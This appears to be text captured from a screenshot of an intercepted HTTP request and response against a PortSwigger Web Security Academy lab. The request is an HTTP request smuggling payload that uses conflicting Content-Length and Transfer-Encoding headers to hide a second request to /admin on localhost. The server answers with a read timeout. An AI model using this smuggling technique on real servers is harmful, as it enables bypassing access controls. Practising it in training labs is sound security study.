 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0acc0036047496e08025358400f30050.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6
7 71
8 POST /admin HTTP/1.1
9 Host: localhost
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 15
2
3 x=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 24
6
7 {
"error":"Read timeout"
}